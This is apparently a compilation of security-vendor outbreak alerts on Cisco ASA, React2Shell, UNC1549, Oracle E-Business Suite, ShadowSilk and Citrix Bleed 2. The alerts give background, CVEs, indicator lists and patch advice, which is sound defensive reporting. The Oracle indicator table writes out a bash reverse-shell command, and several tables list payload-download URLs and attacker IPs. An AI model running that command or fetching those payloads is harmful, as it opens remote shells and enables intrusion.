Recommendations :
There are some known indicators of compromise that customers can look for if they suspect they may have been targeted in this campaign. First, organisations should look for any flows to/from ASA devices to any of the IP addresses present in the IOC list provided at the bottom of this blog. This is one indication that further investigation is necessary.
Additionally, organisations can issue the command show memory region | include lina to identify another indicator of compromise. If the output indicates more than one executable memory region (memory regions having r-xp permissions, see output examples), especially if one of these memory sections is exactly 0x1000 bytes, then this is a sign of potential tampering.
NOTE: Refer to the vendor’s advisory for updates:
https://sec.cloudapps.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-asaftd-webvpn-YROOTUW
Likely Actor-Controlled Infrastructure:
- 192.36.57[.]181
- 185.167.60[.]85
- 185.227.111[.]17
- 176.31.18[.]153
- 172.105.90[.]154
- 185.244.210[.]120
- 45.86.163[.]224
- 172.105.94[.]93
- 213.156.138[.]77
- 89.44.198[.]189
- 45.77.52[.]253
- 103.114.200[.]230
- 212.193.2[.]48
- 51.15.145[.]37
- 89.44.198[.]196
- 131.196.252[.]148
- 213.156.138[.]78
- 121.227.168[.]69
- 213.156.138[.]68
- 194.4.49[.]6
- 185.244.210[.]65
- 216.238.75[.]155
Outbreak Alert!
React2Shell Remote Code Execution
Released: | Dec 05, 2025 |
Vendor: | React2Shell |
Type: | Vulnerability |
Threat Radar: | 3.8 |
Severity: |

Overview:
Critical Unauthenticated RCE in React Server Components Actively Exploited in the Wild.
Background:
Due to the widespread use of React and Next.js in production environments, organizations are strongly urged to apply patches immediately, enforce WAF protections on RSC/Flight endpoints, and conduct proactive threat hunting. CISA has added CVE-2025-55182 to the Known Exploited Vulnerabilities (KEV) catalog following confirmed evidence of active exploitation. AWS Security has also reported exploitation activity originating from infrastructure historically linked to China state-nexus threat actors.
This vulnerability was disclosed as CVE-2025-55182 and is rated CVSS 10.0.
The vulnerability is present in versions 19.0, 19.1.0, 19.1.1, and 19.2.0 of:
react-server-dom-webpack
react-server-dom-parcel
react-server-dom-turbopack
Successful exploitation can lead to:
– Full server compromise, including deployment of persistent backdoors
– Credential harvesting and access to sensitive application data
– Execution of arbitrary Node.js commands on the affected server
– Lateral movement across connected systems and cloud environments.
NOTE: Even if your app does not implement any React Server Function endpoints it may still be vulnerable if your app supports React Server Components.
Threat Intelligence
Additional Resources:
React Blog https://react.dev/blog/2025/12/03/critical-security-vulnerability-in-react-server-components
Google Cloud Guidance https://cloud.google.com/blog/products/identity-security/responding-to-cve-2025-55182
Next.js Advisory https://nextjs.org/blog/CVE-2025-66478
AWS Security Blog- https://aws.amazon.com/blogs/security/china-nexus-cyber-threat-groups-rapidly-exploit-react2shell-vulnerability-cve-2025
55182/
Organisations should review the vendor advisories for complete version details, mitigation steps, and updated guidance.
 Indicators of compromise: IOC Indicator List
Indicators of compromise: IOC Indicator List
| ↑↓Indicator | ↑↓Type | ↑↓Status |
|---|---|---|
http://46.36.37.85:12000/sex.sh | url | Active |
http://141.11.240.103:45178/test.sh | url | Active |
http://162.215.170.26:3000/sex.sh | url | Active |
http://vps-zap812595-1.zap-srv.com:3000/ | url | Active |
http://vps-zap812595-1.zap-srv.com:3000/sex.sh | url | Active |
Below highlights the industries with the highest volume of cyber attacks .
Banking/Finance/Insurance: 4 |
Technology: 2 |
MSSP: 1 |
Media/Communications: 1 |
Below are the top targeted countries .
|
|
|
|
Immediate Action Required
A fix was introduced in versions 19.0.1, 19.1.2, and 19.2.1. If you are using any of the above packages please upgrade to any of the fixed versions immediately.
If your app’s React code does not use a server, your app is not affected by this vulnerability. If your app does not use a framework, bundler, or bundler plugin that supports React Server Components, your app is not affected by this vulnerability.
The following React frameworks & bundlers are affected: next, react-router, waku, @parcel/rsc, @vitejs/plugin-rsc, and rwsdk. Learn more from updated instructions here.
All users should upgrade to the latest patched version in their release line.
Outbreak Alert!
UNC1549 Critical Infrastructure Espionage Attack
Released: | Dec 02, 2025 |
Vendor: | UNC1549 |
Type: | Attack, Malware |
Threat Radar: | 4.6 |
Severity: |

Overview:
Targeted espionage against high-value aerospace/defense and telecom organisations with long-term persistence and custom tooling.
Background:
The threat actor has previously leveraged CVE-2021-26855 and CVE-2020-0688 in past campaigns to gain initial access and facilitate follow-on exploitation.
Since mid-2024, UNC1549 has been executing highly targeted espionage campaigns against organisations in the aerospace, aviation, and defense sectors. The group gains initial access through tailored spear-phishing aimed at credential theft and malware delivery, as well as by compromising trusted third-party access and supply-chain relationships to pivot into downstream environments.UNC1549 employs multiple custom malware families and covert operational techniques to establish persistence and evade detection:
– MINIBIKE: Modular backdoor enabling credential theft, keylogging, screenshot capture, and deployment of additional payloads.
– TWOSTROKE: Remote access tool designed for persistence and full host control.
– DEEPROOT: Linux-focused variant providing similar capabilities across non-Windows platforms.
– LIGHTRAIL & GHOSTLINE: Covert C2 and tunneling tools that disguise malicious traffic within legitimate cloud services to support resilient communications and data exfiltration.
These operations are consistent with state-sponsored intelligence requirements, emphasizing the theft of sensitive technical data, monitoring of high-value communications, and maintaining long-term strategic footholds inside targeted environments.
Threat Intelligence
1.Intrusion Prevention
MS.Exchange.Validation.Key.ViewState.Remote.Code.Execution
Description
This indicates an attack attempt to exploit a Remote Code Execution Vulnerability in Microsoft Exchange Server.
The vulnerability is due to insecure keys. A remote attacker may be able to exploit this to execute arbitrary code within the context of the application, via a crafted HTTP request.
Affected Products:
Microsoft Exchange Server 2013 Cumulative Update 23
Microsoft Exchange Server 2019 Cumulative Update 3
Microsoft Exchange Server 2016 Cumulative Update 14
Microsoft Exchange Server 2016 Cumulative Update 15
Microsoft Exchange Server 2019 Cumulative Update 4
Microsoft Exchange Server 2010 Service Pack 3 Update Rollup 30
Impact:
System Compromise: Remote attackers can gain control of vulnerable systems.
Recommended Actions:
Apply the most recent upgrade or patch from the vendor.
https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2020-0688
2-Virus
W32/UNC_1549.A!tr
Analysis:
W32/UNC_1549.A!tr is classified as a trojan.
A trojan is a type of malware that performs activities without the user’s knowledge. These activities commonly include establishing remote access connections, capturing keyboard input, collecting system information, downloading/uploading files, dropping other malware into the infected system, performing denial-of-service (DoS) attacks, and running/terminating processes.
Recommended Action
Make sure that your FortiGate/FortiClient system is using the latest AV database.
Quarantine/delete files that are detected and replace infected files with clean backup copies.
Mitre Matrix:
(a)Initial Access(T1190)-Exploit Public-Facing Application
(b)Lateral Movement(T1210)-Exploitation of Remote Services
Top Targeted Industries:
Technology =51,869 |
Banking/Finance/Insurance = 38,013 |
Media/Communications = 12,471 |
Government = 11,746 |
Outbreak Alert
Oracle E-Business Suite RCE Zero-day
Released: | Oct 08, 2025 |
Vendor: | Oracle |
Type: | Attack, Ransomware |
Threat Radar: | 4.6 |
Severity: |

Overview:
Data theft and extortion campaigns-
Actively exploited as a zero-day in data theft and extortion campaigns, with activity linked to the Cl0p ransomware group. Successful exploitation enables complete takeover of Oracle Concurrent Processing, opening the door to lateral movement, sensitive data exfiltration, and potential ransomware deployment
Background:
CVE-2025-61882 is a critical (CVSS 9.8) unauthenticated remote code execution vulnerability in the BI Publisher integration of Oracle E-Business Suite’s Concurrent Processing component. The flaw is remotely exploitable over HTTP without authentication, allowing attackers to execute arbitrary code and fully compromise affected systems.
Cl0p is the actor behind prior mass exploitation, data theft, and extortion campaigns impacting customers of MOVEit and other managed file transfer solutions.
Threat Intelligence
 IOC Indicator List
IOC Indicator List
Indicators of Compromise (IOCs):
The following indicators of compromise represent observed activity (not limited to CVE-2025-61882) and are provided to accelerate detection, threat hunting, and containment.
Indicator | Type | Description |
|---|---|---|
200[.]107[.]207[.]26 | IP | Potential GET and POST activity |
185[.]181[.]60[.]11 | IP | Potential GET and POST activity |
sh -c /bin/bash -i >& /dev/tcp// 0>&1 | Command | Establish an outbound TCP connection over a specific port |
76b6d36e04e367a2334c445b51e1ecce97e4c614e88dfb4f72b104ca0f31235d | SHA 256 | oracle_ebs_nday_exploit_poc_scattered_lapsus_retard_cl0p_hunters.zip |
aa0d3859d6633b62bccfb69017d33a8979a3be1f3f0a5a4bf6960d6c73d41121 | SHA 256 | oracle_ebs_nday_exploit_poc_scattered_lapsus_retard-cl0p_hunters/exp.py |
6fd538e4a8e3493dda6f9fcdc96e814bdd14f3e2ef8aa46f0143bff34b882c1b | SHA 256 | oracle_ebs_nday_exploit_poc_scattered_lapsus_retard-cl0p_hunters/server.py |
Indicator | Type | Status |
|---|---|---|
104.194.11.200 | ip | Active |
104.194.11.200:443 | ip | Active |
161.97.99.49 | ip | Active |
162.55.17.215 | ip | Active |
162.55.17.215:443 | ip | Active |
What customers should do:
Oracle strongly recommends that customers apply the updates provided by this Security Alert as soon as possible. Oracle always recommends that customers remain on actively-supported versions and apply all Security Alerts and Critical Patch Update security patches without delay. Note that the October 2023 Critical Patch Update is a prerequisite for application of the updates in this Security Alert.
Indicators of compromise (IP addresses, observed commands, and files) to support immediate detection, hunting, and containment are detailed above.
Outbreak Alert
ShadowSilk Data Exfiltration Attack
Released: Sep 12, 2025
Vendor : Drupal, WordPress
Threat Radar: 4.4
Type: Attack
Severity: 

Common Vulnerabilities and Exposures:
CVE-2018-7600
CVE-2018-7602
CVE-2024-27956
Background:
ShadowSilk is an advanced persistent threat (APT) group active since at least 2023. The group has targeted nearly three dozen organizations across Central Asia and the Asia-Pacific region, with a particular focus on government entities.
Investigations by Group-IB confirmed numerous victims within the Central Asian government sector. ShadowSilk operations are characterized by the use of publicly available exploits, penetration-testing frameworks, and infrastructure sourced from the dark web to facilitate large-scale data exfiltration campaigns.
Threat Intelligence
 IOC Indicator List
IOC Indicator List
| Indicator | Type | Status |
|---|---|---|
| 202.28.229.174 | ip | Active |
| 3.112.222.230 | ip | Active |
| 8e83c42ffd3c5a88b2b2853ff931164ebce1c0f3 | file | Active |
| b0ca85463fe805ffdf809206771719dc571eb052 | file | Active |
| http://202.28.229.174/ap.sh | url | Active |
Solution and Mitigation steps:
CV-2018-7600 and CVE-2018-7602:
Upgrade to the most recent version of Drupal 7 or 8 core.
If you are running 7.x, upgrade to Drupal 7.58. (If you are unable to update immediately, you can attempt to apply this patch to fix the vulnerability until such time as you are able to completely update.)
If you are running 8.5.x, upgrade to Drupal 8.5.1. (If you are unable to update immediately, you can attempt to apply this patch to fix the vulnerability until such time as you are able to completely update.)
CVE-2024-27956:
In response to this threat, website owners are urged to take immediate action to protect their WordPress sites. Key mitigation steps include:
Plugin Updates: Ensure that the WP‑Automatic plugin is updated to the latest version.
User Account Review: Regularly review and audit user accounts within WordPress, removing any unauthorized or suspicious admin users.
Security Monitoring: Employ robust security monitoring tools and services like Jetpack Scan to detect and respond to malicious activity on your website. Also, if you are using Jetpack Scan and you’re looking to bolster your website’s security, consider enabling Enhance Protection. By activating this feature, you empower the Web Application Firewall (WAF) to inspect requests directed at standalone PHP files that might be vulnerable. This means that even if attackers attempt to send requests directly to PHP files, our WAF will be there to inspect and safeguard your website against potential threats.
Backup and Restore: Maintain up‑to‑date backups of your website data to facilitate swift restoration in the event of a compromise.
For Jetpack WAF users with old versions of the wp-automatic plugin, we created a rule that effectively blocks access to the vulnerable PHP file, ensuring that all malicious requests are rejected. We also added new rules in our malware database to detect and clean the malware used in this campaign.
Outbreak Alert
Citrix Bleed 2
Released: Aug 06, 2025
| Vendor: | Citrix |
| Type: | Vulnerability |
| Threat Radar: | 3.6 |
| Severity: |

Common Vulnerabilities and Exposures!
-CVE-2025-5777
-CVE-2025-5349
-CVE-2025-6543
Background:
The vulnerability is named after the infamous Citrix Bleed Attack (CVE-2023-4966) that was previously reported around Oct 2023 and was widely exploited, by multiple threat actors, including ransomware groups. The original flaw also impacted Citrix NetScaler ADC and Gateway appliances.
CVE-2025-5777 is a critical buffer overread vulnerability dubbed as ‘Citrix Bleed 2’ affecting Citrix NetScaler ADC and NetScaler Gateway. The flaw stems from insufficient input validation, enabling an unauthenticated remote attacker to retrieve portions of the server’s memory. Exploiting this issue could allow attackers to access sensitive data directly from memory, potentially exposing credentials, session tokens, or other confidential information.
CVE-2025-6543 is a memory overflow vulnerability leading to unintended control flow and Denial of Service in NetScaler ADC and NetScaler Gateway when configured as Gateway (VPN virtual server, ICA Proxy, CVPN, RDP Proxy) or AAA virtual server. Citrix reports that exploitation of CVE-2025-6543 against unmitigated appliances has been observed.
CVE-2025-5349, an improper access control on the NetScaler Management Interface.
Details
NetScaler ADC and NetScaler Gateway contain the vulnerabilities mentioned below:
| CVE ID | Description | Pre-conditions | CWE | CVSSv4 |
| CVE-2025-5349 | Improper access control on the NetScaler Management Interface | Access to NSIP, Cluster Management IP or local GSLB Site IP | CWE-284: Improper Access Control | CVSS v4.0 Base Score: 8.7 (CVSS:4.0/AV:A/AC:L/AT:N/PR:N/UI:N/VC:H/VI:H/VA:H/SC:L/SI:L/SA:L) |
| CVE-2025-5777 | Insufficient input validation leading to memory overread | NetScaler must be configured as Gateway (VPN virtual server, ICA Proxy, CVPN, RDP Proxy) OR AAA virtual server | CWE-125: Out-of-bounds Read | CVSS v4.0 Base Score: 9.3 (CVSS:4.0/AV:N/AC:L/AT:N/PR:N/UI:N/VC:H/VI:H/VA:H/SC:L/SI:L/SA:L) |
What Customers Should Do
Cloud Software Group strongly urges affected customers of NetScaler ADC and NetScaler Gateway to install the relevant updated versions as soon as possible.
- NetScaler ADC and NetScaler Gateway 14.1-43.56 and later releases
- NetScaler ADC and NetScaler Gateway 13.1-58.32 and later releases of 13.1
- NetScaler ADC 13.1-FIPS and 13.1-NDcPP 13.1-37.235 and later releases of 13.1-FIPS and 13.1-NDcPP
- NetScaler ADC 12.1-FIPS 12.1-55.328 and later releases of 12.1-FIPS